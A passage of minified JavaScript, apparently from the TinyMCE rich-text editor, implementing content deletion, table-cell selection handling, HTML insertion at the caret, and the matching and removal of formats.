input",n,!0),e.getDoc().execCommand(t),e.off("beforeinput input",n)},xp=e=>wp(e,"Delete"),kp=e=>sr(e)||ir(e),Sp=(e,t)=>vn(e,t)?Ko(t,kp,(e=>t=>Bt(xn(t),e,bn))(e)):M.none(),_p=(e,t=!0)=>{e.dom.isEmpty(e.getBody())&&e.setContent("",{no_selection:!t})},Ep=e=>{var t;return(8===Mt(t=e)||"#comment"===Lt(t)?kn(e):On(e)).bind(Ep).orThunk((()=>M.some(e)))},Np=(e,t,n,o=!0)=>{var r;t.deleteContents();const s=Ep(n).getOr(n),a=mn(null!==(r=e.dom.getParent(s.dom,e.dom.isBlock))&&void 0!==r?r:n.dom);if(a.dom===e.getBody()?_p(e,o):ss(a)&&(kr(a),o&&e.selection.setCursorLocation(a.dom,0)),!bn(n,a)){const e=Bt(xn(a),n)?[]:xn(i=a).map(Nn).map((e=>K(e,(e=>!bn(i,e))))).getOr([]);V(e.concat(Nn(n)),(e=>{bn(e,a)||vn(e,a)||!ss(e)||to(e)}))}var i},Rp=e=>vr(e,"td,th"),Ap=(e,t)=>({start:e,end:t}),Op=Ti([{singleCellTable:["rng","cell"]},{fullTable:["table"]},{partialTable:["cells","outsideDetails"]},{multiTable:["startTableCells","endTableCells","betweenRng"]}]),Tp=(e,t)=>Xo(mn(e),"td,th",t),Bp=e=>!bn(e.start,e.end),Dp=(e,t)=>fu(e.start,t).bind((n=>fu(e.end,t).bind((e=>Pt(bn(n,e),n))))),Pp=e=>t=>Dp(t,e).map((e=>((e,t,n)=>({rng:e,table:t,cells:n}))(t,e,Rp(e)))),Lp=(e,t,n,o)=>{if(n.collapsed||!e.forall(Bp))return M.none();if(t.isSameTable){const t=e.bind(Pp(o));return M.some({start:t,end:t})}{const e=Tp(n.startContainer,o),t=Tp(n.endContainer,o),r=e.bind((e=>t=>fu(t,e).bind((e=>le(Rp(e)).map((e=>Ap(t,e))))))(o)).bind(Pp(o)),s=t.bind((e=>t=>fu(t,e).bind((e=>ie(Rp(e)).map((e=>Ap(e,t))))))(o)).bind(Pp(o));return M.some({start:r,end:s})}},Mp=(e,t)=>J(e,(e=>bn(e,t))),Ip=e=>Dt(Mp(e.cells,e.rng.start),Mp(e.cells,e.rng.end),((t,n)=>e.cells.slice(t,n+1))),Fp=(e,t)=>{const{startTable:n,endTable:o}=t,r=e.cloneRange();return n.each((e=>r.setStartAfter(e.dom))),o.each((e=>r.setEndBefore(e.dom))),r},Up=(e,t)=>{const n=(e=>t=>bn(e,t))(e),o=((e,t)=>{const n=Tp(e.startContainer,t),o=Tp(e.endContainer,t);return Dt(n,o,Ap)})(t,n),r=((e,t)=>{const n=e=>fu(mn(e),t),o=n(e.startContainer),r=n(e.endContainer),s=o.isSome(),a=r.isSome(),i=Dt(o,r,bn).getOr(!1);return{startTable:o,endTable:r,isStartInTable:s,isEndInTable:a,isSameTable:i,isMultiTable:!i&&s&&a}})(t,n);return((e,t,n)=>e.exists((e=>((e,t)=>!Bp(e)&&Dp(e,t).exists((e=>{const t=e.dom.rows;return 1===t.length&&1===t[0].cells.length})))(e,n)&&hu(e.start,t))))(o,t,n)?o.map((e=>Op.singleCellTable(t,e.start))):r.isMultiTable?((e,t,n,o)=>Lp(e,t,n,o).bind((({start:e,end:o})=>{const r=e.bind(Ip).getOr([]),s=o.bind(Ip).getOr([]);if(r.length>0&&s.length>0){const e=Fp(n,t);return M.some(Op.multiTable(r,s,e))}return M.none()})))(o,r,t,n):((e,t,n,o)=>Lp(e,t,n,o).bind((({start:e,end:t})=>e.or(t))).bind((e=>{const{isSameTable:o}=t,r=Ip(e).getOr([]);if(o&&e.cells.length===r.length)return M.some(Op.fullTable(e.table));if(r.length>0){if(o)return M.some(Op.partialTable(r,M.none()));{const e=Fp(n,t);return M.some(Op.partialTable(r,M.some({...t,rng:e})))}}return M.none()})))(o,r,t,n)},zp=e=>V(e,(e=>{Yt(e,"contenteditable"),kr(e)})),jp=(e,t,n,o)=>{const r=n.cloneRange();o?(r.setStart(n.startContainer,n.startOffset),r.setEndAfter(t.dom.lastChild)):(r.setStartBefore(t.dom.firstChild),r.setEnd(n.endContainer,n.endOffset)),qp(e,r,t,!1).each((e=>e()))},Hp=e=>{const t=mu(e),n=mn(e.selection.getNode());Fo(n.dom)&&ss(n)?e.selection.setCursorLocation(n.dom,0):e.selection.collapse(!0),t.length>1&&H(t,(e=>bn(e,n)))&&Vt(n,"data-mce-selected","1")},$p=(e,t,n)=>M.some((()=>{const o=e.selection.getRng(),r=n.bind((({rng:n,isStartInTable:r})=>{const s=((e,t)=>M.from(e.dom.getParent(t,e.dom.isBlock)).map(mn))(e,r?n.endContainer:n.startContainer);n.deleteContents(),((e,t,n)=>{n.each((n=>{t?to(n):(kr(n),e.selection.setCursorLocation(n.dom,0))}))})(e,r,s.filter(ss));const a=r?t[0]:t[t.length-1];return jp(e,a,o,r),ss(a)?M.none():M.some(r?t.slice(1):t.slice(0,-1))})).getOr(t);zp(r),Hp(e)})),Vp=(e,t,n,o)=>M.some((()=>{const r=e.selection.getRng(),s=t[0],a=n[n.length-1];jp(e,s,r,!0),jp(e,a,r,!1);const i=ss(s)?t:t.slice(1),l=ss(a)?n:n.slice(0,-1);zp(i.concat(l)),o.deleteContents(),Hp(e)})),qp=(e,t,n,o=!0)=>M.some((()=>{Np(e,t,n,o)})),Wp=(e,t)=>M.some((()=>gp(e,!1,t))),Kp=(e,t)=>Q(Rg(t,e),dr),Gp=(e,t)=>Q(Rg(t,e),Ht("caption")),Yp=(e,t)=>M.some((()=>{kr(t),e.selection.setCursorLocation(t.dom,0)})),Xp=(e,t)=>e?kg(t):Sg(t),Qp=(e,t,n)=>{const o=mn(e.getBody());return Gp(o,n).fold((()=>((e,t,n,o)=>{const r=ai.fromRangeStart(e.selection.getRng());return Kp(n,o).bind((o=>ss(o)?Yp(e,o):((e,t,n,o,r)=>Bc(n,e.getBody(),r).bind((e=>Kp(t,mn(e.getNode())).bind((e=>bn(e,o)?M.none():M.some(S))))))(e,n,t,o,r)))})(e,t,o,n).orThunk((()=>Pt(((e,t)=>{const n=ai.fromRangeStart(e.selection.getRng());return Xp(t,n)||Tc(t,e.getBody(),n).exists((e=>Xp(t,e)))})(e,t),S)))),(n=>((e,t,n,o)=>{const r=ai.fromRangeStart(e.selection.getRng());return ss(o)?Yp(e,o):((e,t,n,o,r)=>Bc(n,e.getBody(),r).fold((()=>M.some(S)),(s=>((e,t,n,o)=>Ic(e.dom).bind((r=>Fc(e.dom).map((e=>t?n.isEqual(r)&&o.isEqual(e):n.isEqual(e)&&o.isEqual(r))))).getOr(!0))(o,n,r,s)?((e,t)=>Yp(e,t))(e,o):((e,t,n)=>Gp(e,mn(n.getNode())).fold((()=>M.some(S)),(e=>Pt(!bn(e,t),S))))(t,o,s))))(e,n,t,o,r)})(e,t,o,n)))},Jp=(e,t)=>{const n=mn(e.selection.getStart(!0)),o=mu(e);return e.selection.isCollapsed()&&0===o.length?Qp(e,t,n):((e,t,n)=>{const o=mn(e.getBody()),r=e.selection.getRng();return 0!==n.length?$p(e,n,M.none()):((e,t,n,o)=>Gp(t,o).fold((()=>((e,t,n)=>Up(t,n).bind((t=>t.fold(O(qp,e),O(Wp,e),O($p,e),O(Vp,e)))))(e,t,n)),(t=>((e,t)=>Yp(e,t))(e,t))))(e,o,r,t)})(e,n,o)},Zp=(e,t)=>{let n=t;for(;n&&n!==e;){if(Mo(n)||Io(n))return n;n=n.parentNode}return null},eh=["data-ephox-","data-mce-","data-alloy-","data-snooker-","_"],th=Tt.each,nh=e=>{const t=e.dom,n=new Set(e.serializer.getTempAttrs()),o=e=>H(eh,(t=>ze(e,t)))||n.has(e);return{compare:(e,n)=>{if(e.nodeName!==n.nodeName||e.nodeType!==n.nodeType)return!1;const r=e=>{const n={};return th(t.getAttribs(e),(r=>{const s=r.nodeName.toLowerCase();"style"===s||o(s)||(n[s]=t.getAttrib(e,s))})),n},s=(e,t)=>{for(const n in e)if(xe(e,n)){const o=t[n];if(v(o))return!1;if(e[n]!==o)return!1;delete t[n]}for(const e in t)if(xe(t,e))return!1;return!0};if(yo(e)&&yo(n)){if(!s(r(e),r(n)))return!1;if(!s(t.parseStyle(t.getAttrib(e,"style")),t.parseStyle(t.getAttrib(n,"style"))))return!1}return!Zc(e)&&!Zc(n)},isAttributeInternal:o}},oh=(e,t,n,o)=>{const r=n.name;for(let t=0,s=e.length;t<s;t++){const s=e[t];if(s.name===r){const e=o.nodes[r];e?e.nodes.push(n):o.nodes[r]={filter:s,nodes:[n]}}}if(n.attributes)for(let e=0,r=t.length;e<r;e++){const r=t[e],s=r.name;if(s in n.attributes.map){const e=o.attributes[s];e?e.nodes.push(n):o.attributes[s]={filter:r,nodes:[n]}}}},rh=(e,t)=>{const n=(e,n)=>{fe(e,(e=>{const o=de(e.nodes);V(e.filter.callbacks,(r=>{for(let t=o.length-1;t>=0;t--){const r=o[t];(n?void 0!==r.attr(e.filter.name):r.name===e.filter.name)&&!y(r.parent)||o.splice(t,1)}o.length>0&&r(o,e.filter.name,t)}))}))};n(e.nodes,!1),n(e.attributes,!0)},sh=(e,t,n,o={})=>{const r=((e,t,n)=>{const o={nodes:{},attributes:{}};return n.firstChild&&((n,r)=>{let s=n;for(;s=s.walk();)oh(e,t,s,o)})(n),o})(e,t,n);rh(r,o)},ah=(e,t,n,o)=>{if(t.insert&&n[o.name]){const e=new Zf("br",1);e.attr("data-mce-bogus","1"),o.empty().append(e)}else o.empty().append(new Zf("#text",3)).value=pr},ih=(e,t)=>{const n=null==e?void 0:e.firstChild;return C(n)&&n===e.lastChild&&n.name===t},lh=(e,t,n,o)=>o.isEmpty(t,n,(t=>((e,t)=>{const n=e.getElementRule(t.name);return!0===(null==n?void 0:n.paddEmpty)})(e,t))),dh=(e,t,n=e.parent)=>{if(t.getSpecialElements()[e.name])e.empty().remove();else{const o=e.children();for(const e of o)n&&!t.isValidChild(n.name,e.name)&&dh(e,t,n);e.unwrap()}},ch=(e,t,n=S)=>{const o=t.getTextBlockElements(),r=t.getNonEmptyElements(),s=t.getWhitespaceElements(),a=Tt.makeMap("tr,td,th,tbody,thead,tfoot,table"),i=new Set;for(let l=0;l<e.length;l++){const d=e[l];let c,u,m;if(!d.parent||i.has(d))continue;if(o[d.name]&&"li"===d.parent.name){let e=d.next;for(;e&&o[e.name];)e.name="li",i.add(e),d.parent.insert(e,d.parent),e=e.next;d.unwrap();continue}const f=[d];for(c=d.parent;c&&!t.isValidChild(c.name,d.name)&&!a[c.name];c=c.parent)f.push(c);if(c&&f.length>1)if(t.isValidChild(c.name,d.name)){f.reverse(),u=f[0].clone(),n(u);let e=u;for(let o=0;o<f.length-1;o++){t.isValidChild(e.name,f[o].name)?(m=f[o].clone(),n(m),e.append(m)):m=e;for(let e=f[o].firstChild;e&&e!==f[o+1];){const t=e.next;m.append(e),e=t}e=m}lh(t,r,s,u)?c.insert(d,f[0],!0):(c.insert(u,f[0],!0),c.insert(d,u)),c=f[0],(lh(t,r,s,c)||ih(c,"br"))&&c.empty().remove()}else dh(d,t);else if(d.parent){if("li"===d.name){let e=d.prev;if(e&&("ul"===e.name||"ol"===e.name)){e.append(d);continue}if(e=d.next,e&&("ul"===e.name||"ol"===e.name)&&e.firstChild){e.insert(d,e.firstChild,!0);continue}const t=new Zf("ul",1);n(t),d.wrap(t);continue}if(t.isValidChild(d.parent.name,"div")&&t.isValidChild("div",d.name)){const e=new Zf("div",1);n(e),d.wrap(e)}else dh(d,t)}}},uh=e=>e.collapsed?e:(e=>{const t=ai.fromRangeStart(e),n=ai.fromRangeEnd(e),o=e.commonAncestorContainer;return Tc(!1,o,n).map((r=>!oc(t,n,o)&&oc(t,r,o)?((e,t,n,o)=>{const r=document.createRange();return r.setStart(e,t),r.setEnd(n,o),r})(t.container(),t.offset(),r.container(),r.offset()):e)).getOr(e)})(e),mh=(e,t)=>{let n=t.firstChild,o=t.lastChild;return n&&"meta"===n.name&&(n=n.next),o&&"mce_marker"===o.attr("id")&&(o=o.prev),((e,t)=>{const n=e.getNonEmptyElements();return C(t)&&(t.isEmpty(n)||((e,t)=>e.getBlockElements()[t.name]&&(e=>C(e.firstChild)&&e.firstChild===e.lastChild)(t)&&(e=>"br"===e.name||e.value===pr)(t.firstChild))(e,t))})(e,o)&&(o=null==o?void 0:o.prev),!(!n||n!==o||"ul"!==n.name&&"ol"!==n.name)},fh=e=>{return e.length>0&&(!(n=e[e.length-1]).firstChild||C(null==(t=n)?void 0:t.firstChild)&&t.firstChild===t.lastChild&&(e=>e.data===pr||Po(e))(t.firstChild))?e.slice(0,-1):e;var t,n},gh=(e,t)=>{const n=e.getParent(t,e.isBlock);return n&&"LI"===n.nodeName?n:null},ph=(e,t)=>{const n=ai.after(e),o=Nc(t).prev(n);return o?o.toRange():null},hh=(e,t,n,o)=>{const r=((e,t,n)=>{const o=t.serialize(n);return(e=>{var t,n;const o=e.firstChild,r=e.lastChild;return o&&"META"===o.nodeName&&(null===(t=o.parentNode)||void 0===t||t.removeChild(o)),r&&"mce_marker"===r.id&&(null===(n=r.parentNode)||void 0===n||n.removeChild(r)),e})(e.createFragment(o))})(t,e,o),s=gh(t,n.startContainer),a=fh((i=r.firstChild,K(null!==(l=null==i?void 0:i.childNodes)&&void 0!==l?l:[],(e=>"LI"===e.nodeName))));var i,l;const d=t.getRoot(),c=e=>{const o=ai.fromRangeStart(n),r=Nc(t.getRoot()),a=1===e?r.prev(o):r.next(o),i=null==a?void 0:a.getNode();return!i||gh(t,i)!==s};return s?c(1)?((e,t,n)=>{const o=e.parentNode;return o&&Tt.each(t,(t=>{o.insertBefore(t,e)})),((e,t)=>{const n=ai.before(e),o=Nc(t).next(n);return o?o.toRange():null})(e,n)})(s,a,d):c(2)?((e,t,n,o)=>(o.insertAfter(t.reverse(),e),ph(t[0],n)))(s,a,d,t):((e,t,n,o)=>{const r=((e,t)=>{const n=t.cloneRange(),o=t.cloneRange();return n.setStartBefore(e),o.setEndAfter(e),[n.cloneContents(),o.cloneContents()]})(e,o),s=e.parentNode;return s&&(s.insertBefore(r[0],e),Tt.each(t,(t=>{s.insertBefore(t,e)})),s.insertBefore(r[1],e),s.removeChild(e)),ph(t[t.length-1],n)})(s,a,d,n):null},bh=["pre"],vh=Fo,yh=(e,t,n)=>{var o,r,s;const a=e.selection,i=e.dom,l=e.parser,d=n.merge,c=ig({validate:!0},e.schema),u='<span id="mce_marker" data-mce-type="bookmark">&#xFEFF;</span>';-1===t.indexOf("{$caret}")&&(t+="{$caret}"),t=t.replace(/\{\$caret\}/,u);let m=a.getRng();const f=m.startContainer,g=e.getBody();f===g&&a.isCollapsed()&&i.isBlock(g.firstChild)&&((e,t)=>C(t)&&!e.schema.getVoidElements()[t.nodeName])(e,g.firstChild)&&i.isEmpty(g.firstChild)&&(m=i.createRng(),m.setStart(g.firstChild,0),m.setEnd(g.firstChild,0),a.setRng(m)),a.isCollapsed()||(e=>{const t=e.dom,n=uh(e.selection.getRng());e.selection.setRng(n);const o=t.getParent(n.startContainer,vh);((e,t,n)=>!!C(n)&&n===e.getParent(t.endContainer,vh)&&hu(mn(n),t))(t,n,o)?qp(e,n,mn(o)):e.getDoc().execCommand("Delete",!1)})(e);const p=a.getNode(),h={context:p.nodeName.toLowerCase(),data:n.data,insert:!0},b=l.parse(t,h);if(!0===n.paste&&mh(e.schema,b)&&((e,t)=>!!gh(e,t))(i,p))return m=hh(c,i,a.getRng(),b),m&&a.setRng(m),t;!0===n.paste&&((e,t,n,o)=>{var r;const s=t.firstChild,a=t.lastChild,i=s===("bookmark"===a.attr("data-mce-type")?a.prev:a),l=j(bh,s.name);if(i&&l){const t="false"!==s.attr("contenteditable"),a=(null===(r=e.getParent(n,e.isBlock))||void 0===r?void 0:r.nodeName.toLowerCase())===s.name,i=M.from(Zp(o,n)).forall(Mo);return t&&a&&i}return!1})(i,b,p,e.getBody())&&(null===(o=b.firstChild)||void 0===o||o.unwrap()),(e=>{let t=e;for(;t=t.walk();)1===t.type&&t.attr("data-mce-fragment","1")})(b);let v=b.lastChild;if(v&&"mce_marker"===v.attr("id")){const t=v;for(v=v.prev;v;v=v.walk(!0))if(3===v.type||!i.isBlock(v.name)){v.parent&&e.schema.isValidChild(v.parent.name,"span")&&v.parent.insert(t,v,"br"===v.name);break}}if(e._selectionOverrides.showBlockCaretContainer(p),h.invalid){e.selection.setContent(u);let n,o=a.getNode();const d=e.getBody();for(Bo(o)?o=n=d:n=o;n&&n!==d;)o=n,n=n.parentNode;t=o===d?d.innerHTML:i.getOuterHTML(o);const m=l.parse(t);for(let e=m;e;e=e.walk())if("mce_marker"===e.attr("id")){e.replace(b);break}const f=b.children(),g=null!==(s=null===(r=b.parent)||void 0===r?void 0:r.name)&&void 0!==s?s:m.name;b.unwrap();const p=K(f,(t=>!e.schema.isValidChild(g,t.name)));ch(p,e.schema),sh(l.getNodeFilters(),l.getAttributeFilters(),m),t=c.serialize(m),o===d?i.setHTML(d,t):i.setOuterHTML(o,t)}else t=c.serialize(b),((e,t,n)=>{var o;if("all"===n.getAttribute("data-mce-bogus"))null===(o=n.parentNode)||void 0===o||o.insertBefore(e.dom.createFragment(t),n);else{const o=n.firstChild,r=n.lastChild;!o||o===r&&"BR"===o.nodeName?e.dom.setHTML(n,t):e.selection.setContent(t,{no_events:!0})}})(e,t,p);var y;return((e,t)=>{const n=e.schema.getTextInlineElements(),o=e.dom;if(t){const t=e.getBody(),r=nh(e);Tt.each(o.select("*[data-mce-fragment]"),(e=>{if(C(n[e.nodeName.toLowerCase()])&&((e,t)=>te(cg(e,t),(e=>!(e=>lg.has(e))(e))))(o,e))for(let n=e.parentElement;C(n)&&n!==t&&!ug(o,e,n);n=n.parentElement)if(r.compare(n,e)){o.remove(e,!0);break}}))}})(e,d),((e,t)=>{var n,o,r;let s;const a=e.dom,i=e.selection;if(!t)return;i.scrollIntoView(t);const l=Zp(e.getBody(),t);if(l&&"false"===a.getContentEditable(l))return a.remove(t),void i.select(l);let d=a.createRng();const c=t.previousSibling;if(Ro(c)){d.setStart(c,null!==(o=null===(n=c.nodeValue)||void 0===n?void 0:n.length)&&void 0!==o?o:0);const e=t.nextSibling;Ro(e)&&(c.appendData(e.data),null===(r=e.parentNode)||void 0===r||r.removeChild(e))}else d.setStartBefore(t),d.setEndBefore(t);const u=a.getParent(t,a.isBlock);a.remove(t),u&&a.isEmpty(u)&&(eo(mn(u)),d.setStart(u,0),d.setEnd(u,0),vh(u)||(e=>!!e.getAttribute("data-mce-fragment"))(u)||!(s=(t=>{let n=ai.fromRangeStart(t);return n=Nc(e.getBody()).next(n),null==n?void 0:n.toRange()})(d))?a.add(u,a.create("br",{"data-mce-bogus":"1"})):(d=s,a.remove(u))),i.setRng(d)})(e,i.get("mce_marker")),y=e.getBody(),Tt.each(y.getElementsByTagName("*"),(e=>{e.removeAttribute("data-mce-fragment")})),((e,t)=>{M.from(e.getParent(t,"td,th")).map(mn).each(Sr)})(i,a.getStart()),t},Ch=e=>e instanceof Zf,wh=(e,t,n)=>{e.dom.setHTML(e.getBody(),t),!0!==n&&(e=>{If(e)&&Ic(e.getBody()).each((t=>{const n=t.getNode(),o=_o(n)?Ic(n).getOr(t):t;e.selection.setRng(o.toRange())}))})(e)},xh=(e,t)=>((e,t)=>{const n=e.dom;return n.parentNode?((e,t)=>Q(e.dom.childNodes,(e=>t(mn(e)))).map(mn))(mn(n.parentNode),(n=>!bn(e,n)&&t(n))):M.none()})(e,t).isSome(),kh=e=>w(e)?e:P,Sh=(e,t,n)=>{const o=t(e),r=kh(n);return o.orThunk((()=>r(e)?M.none():((e,t,n)=>{let o=e.dom;const r=kh(n);for(;o.parentNode;){o=o.parentNode;const e=mn(o),n=t(e);if(n.isSome())return n;if(r(e))break}return M.none()})(e,t,r)))},_h=Bu,Eh=(e,t,n)=>{const o=e.formatter.get(n);if(o)for(let n=0;n<o.length;n++){const r=o[n];if(Uu(r)&&!1===r.inherit&&e.dom.is(t,r.selector))return!0}return!1},Nh=(e,t,n,o,r)=>{const s=e.dom.getRoot();if(t===s)return!1;const a=e.dom.getParent(t,(t=>!!Eh(e,t,n)||t.parentNode===s||!!Oh(e,t,n,o,!0)));return!!Oh(e,a,n,o,r)},Rh=(e,t,n)=>!(!zu(n)||!_h(t,n.inline))||!(!Fu(n)||!_h(t,n.block))||!!Uu(n)&&yo(t)&&e.is(t,n.selector),Ah=(e,t,n,o,r,s)=>{const a=n[o],i="attributes"===o;if(w(n.onmatch))return n.onmatch(t,n,o);if(a)if(_e(a)){for(let n=0;n<a.length;n++)if(i?e.getAttrib(t,a[n]):Pu(e,t,a[n]))return!0}else for(const o in a)if(xe(a,o)){const l=i?e.getAttrib(t,o):Pu(e,t,o),d=Tu(a[o],s),c=y(l)||Ke(l);if(c&&y(d))continue;if(r&&c&&!n.exact)return!1;if((!r||n.exact)&&!_h(l,Du(d,o)))return!1}return!0},Oh=(e,t,n,o,r)=>{const s=e.formatter.get(n),a=e.dom;if(s&&yo(t))for(let n=0;n<s.length;n++){const i=s[n];if(Rh(e.dom,t,i)&&Ah(a,t,i,"attributes",r,o)&&Ah(a,t,i,"styles",r,o)){const n=i.classes;if(n)for(let r=0;r<n.length;r++)if(!e.dom.hasClass(t,Tu(n[r],o)))return;return i}}},Th=(e,t,n,o,r)=>{if(o)return Nh(e,o,t,n,r);if(o=e.selection.getNode(),Nh(e,o,t,n,r))return!0;const s=e.selection.getStart();return!(s===o||!Nh(e,s,t,n,r))},Bh=_r,Dh=e=>(e=>{const t=[];let n=e;for(;n;){if(Ro(n)&&n.data!==Bh||n.childNodes.length>1)return[];yo(n)&&t.push(n),n=n.firstChild}return t})(e).length>0,Ph=e=>{if(e){const t=new Zo(e,e);for(let e=t.current();e;e=t.next())if(Ro(e))return e}return null},Lh=e=>{const t=cn("span");return qt(t,{id:Uc,"data-mce-bogus":"1","data-mce-type":"format-caret"}),e&&Jn(t,un(Bh)),t},Mh=(e,t,n=!0)=>{const o=e.dom,r=e.selection;if(Dh(t))gp(e,!1,mn(t),n);else{const e=r.getRng(),n=o.getParent(t,o.isBlock),s=e.startContainer,a=e.startOffset,i=e.endContainer,l=e.endOffset,d=(e=>{const t=Ph(e);return t&&t.data.charAt(0)===Bh&&t.deleteData(0,1),t})(t);o.remove(t,!0),s===d&&a>0&&e.setStart(d,a-1),i===d&&l>0&&e.setEnd(d,l-1),n&&o.isEmpty(n)&&kr(mn(n)),r.setRng(e)}},Ih=(e,t,n=!0)=>{const o=e.dom,r=e.selection;if(t)Mh(e,t,n);else if(!(t=jc(e.getBody(),r.getStart())))for(;t=o.get(Uc);)Mh(e,t,!1)},Fh=(e,t)=>(e.appendChild(t),t),Uh=(e,t)=>{var n;const o=G(e,((e,t)=>Fh(e,t.cloneNode(!1))),t),r=null!==(n=o.ownerDocument)&&void 0!==n?n:document;return Fh(o,r.createTextNode(Bh))},zh=(e,t,n,o)=>{const a=e.dom,i=e.selection;let l=!1;const d=e.formatter.get(t);if(!d)return;const c=i.getRng(),u=c.startContainer,m=c.startOffset;let f=u;Ro(u)&&(m!==u.data.length&&(l=!0),f=f.parentNode);const g=[];let h;for(;f;){if(Oh(e,f,t,n,o)){h=f;break}f.nextSibling&&(l=!0),g.push(f),f=f.parentNode}if(h)if(l){const r=i.getBookmark();c.collapse(!0);let s=nm(e,c,d,!0);s=Gm(s),e.formatter.remove(t,n,s,o),i.moveToBookmark(r)}else{const l=jc(e.getBody(),h),d=Lh(!1).dom;((e,t,n)=>{var o,r;const s=e.dom,a=s.getParent(n,O(Nu,e));a&&s.isEmpty(a)?null===(o=n.parentNode)||void 0===o||o.replaceChild(t,n):((e=>{const t=vr(e,"br"),n=K((e=>{const t=[];let n=e.dom;for(;n;)t.push(mn(n)),n=n.lastChild;return t})(e).slice(-1),rr);t.length===n.length&&V(n,to)})(mn(n)),s.isEmpty(n)?null===(r=n.parentNode)||void 0===r||r.replaceChild(t,n):s.insertAfter(t,n))})(e,d,null!=l?l:h);const c=((e,t,n,o,a,i)=>{const l=e.formatter,d=e.dom,c=K(ue(l.get()),(e=>e!==o&&!Ue(e,"removeformat"))),u=((e,t,n)=>Y(n,((n,o)=>{const r=((e,t)=>Iu(e,t,(e=>{const t=e=>w(e)||e.length>1&&"%"===e.charAt(0);return H(["styles","attributes"],(n=>we(e,n).exists((e=>{const n=p(e)?e:Ce(e);return H(n,t)}))))})))(e,o);return e.formatter.matchNode(t,o,{},r)?n.concat([o]):n}),[]))(e,n,c);if(K(u,(t=>!((e,t,n)=>{const o=["inline","block","selector","attributes","styles","classes"],a=e=>ve(e,((e,t)=>H(o,(e=>e===t))));return Iu(e,t,(t=>{const o=a(t);return Iu(e,n,(e=>{const t=a(e);return((e,t,n=s)=>r(n).eq(e,t))(o,t)}))}))})(e,t,o))).length>0){const e=n.cloneNode(!1);return d.add(t,e),l.remove(o,a,e,i),d.remove(e),M.some(e)}return M.none()})(e,d,h,t,n,o),u=Uh(g.concat(c.toArray()),d);l&&Mh(e,l,!1),i.setCursorLocation(u,1),a.isEmpty(h)&&a.remove(h)}},jh=(e,t)=>{const n=e.schema.getTextInlineElements();return xe(n,Lt(t))&&!zc(t.dom)&&!So(t.dom)},Hh={},$h=wo(["pre"]);Hh.pre||(Hh.pre=[]),Hh.pre.push((e=>{if(!e.selection.getRng().collapsed){const t=e.selection.getSelectedBlocks(),n=K(K(t,$h),(e=>t=>{const n=t.previousSibling;return $h(n)&&j(e,n)})(t));V(n,(e=>{((e,t)=>{const n=mn(t),o=Cn(n).dom;to(n),Zn(mn(e),[cn("br",o),cn("br",o),...Nn(n)])})(e.previousSibling,e)}))}}));const Vh=["fontWeight","fontStyle","color","fontSize","fontFamily"],qh=(e,t)=>{const n=e.get(t);return p(n)?Q(n,(e=>zu(e)&&"span"===e.inline&&(e=>f(e.styles)&&H(ue(e.styles),(e=>j(Vh,e))))(e))):M.none()},Wh=(e,t)=>Mc(t,ai.fromRangeStart(e)).isNone(),Kh=(e,t)=>!1===Lc(t,ai.fromRangeEnd(e)).exists((e=>!Po(e.getNode())||Lc(t,e).isSome())),Gh=e=>t=>jo(t)&&"false"!==e.getContentEditableParent(t),Yh=e=>K(e.getSelectedBlocks(),Gh(e.dom)),Xh=Tt.each,Qh=e=>yo(e)&&!Zc(e)&&!zc(e)&&!So(e),Jh=(e,t)=>{for(let n=e;n;n=n[t]){if(Ro(n)&&We(n.data))return e;if(yo(n)&&!Zc(n))return n}return e},Zh=(e,t,n)=>{const o=nh(e),r=yo(t)&&ku(t),s=yo(n)&&ku(n);if(r&&s){const r=Jh(t,"previousSibling"),s=Jh(n,"nextSibling");if(o.compare(r,s)){for(let e=r.nextSibling;e&&e!==s;){const t=e;e=e.nextSibling,r.appendChild(t)}return e.dom.remove(s),Tt.each(Tt.grep(s.childNodes),(e=>{r.appendChild(e)})),r}}return n},eb=(e,t,n,o)=>{var r;if(o&&!1!==t.merge_siblings){const t=null!==(r=Zh(e,Eu(o),o))&&void 0!==r?r:o;Zh(e,t,Eu(t,!0))}},tb=(e,t,n)=>{Xh(e.childNodes,(e=>{Qh(e)&&(t(e)&&n(e),e.hasChildNodes()&&tb(e,t,n))}))},nb=(e,t)=>n=>!(!n||!Pu(e,n,t)),ob=(e,t,n)=>o=>{e.setStyle(o,t,n),""===o.getAttribute("style")&&o.removeAttribute("style"),((e,t)=>{"SPAN"===t.nodeName&&0===e.getAttribs(t).length&&e.remove(t,!0)})(e,o)},rb=Ti([{keep:[]},{rename:["name"]},{removed:[]}]),sb=/^(src|href|style)$/,ab=Tt.each,ib=Bu,lb=(e,t,n)=>e.isChildOf(t,n)&&t!==n&&!e.isBlock(n),db=(e,t,n)=>{let o=t[n?"startContainer":"endContainer"],r=t[n?"startOffset":"endOffset"];if(yo(o)){const e=o.childNodes.length-1;!n&&r&&r--,o=o.childNodes[r>e?e:r]}return Ro(o)&&n&&r>=o.data.length&&(o=new Zo(o,e.getBody()).next()||o),Ro(o)&&!n&&0===r&&(o=new Zo(o,e.getBody()).prev()||o),o},cb=(e,t)=>{const n=t?"firstChild":"lastChild",o=e[n];return(e=>/^(TR|TH|TD)$/.test(e.nodeName))(e)&&o?"TR"===e.nodeName&&o[n]||o:e},ub=(e,t,n,o)=>{var r;const s=e.create(n,o);return null===(r=t.parentNode)||void 0===r||r.insertBefore(s,t),s.appendChild(t),s},mb=(e,t,n,o,r)=>{const s=mn(t),a=mn(e.create(o,r)),i=n?En(s):_n(s);return Zn(a,i),n?(Yn(s,a),Qn(a,s)):(Xn(s,a),Jn(a,s)),a.dom},fb=(e,t,n)=>x(e)?{name:t,value:null}:{name:e,value:Tu(t,n)},gb=(e,t)=>{""===e.getAttrib(t,"style")&&(t.removeAttribute("style"),t.removeAttribute("data-mce-style"))},pb=(e,t,n,o,r)=>{let s=!1;ab(n.styles,((a,i)=>{const{name:l,value:d}=fb(i,a,o),c=Du(d,l);(n.remove_similar||h(d)||!yo(r)||ib(Pu(e,r,l),c))&&e.setStyle(t,l,""),s=!0})),s&&gb(e,t)},hb=(e,t,n,o,r)=>{const s=e.dom,a=nh(e);if(!t.ceFalseOverride&&o&&"false"===s.getContentEditableParent(o))return rb.keep();if(o&&!Rh(s,o,t)&&!((e,t)=>t.links&&"A"===e.nodeName)(o,t))return rb.keep();const i=o,l=t.preserve_attributes;if(zu(t)&&"all"===t.remove&&p(l)){const e=K(s.getAttribs(i),(e=>j(l,e.name.toLowerCase())));if(s.removeAllAttribs(i),V(e,(e=>s.setAttrib(i,e.name,e.value))),e.length>0)return 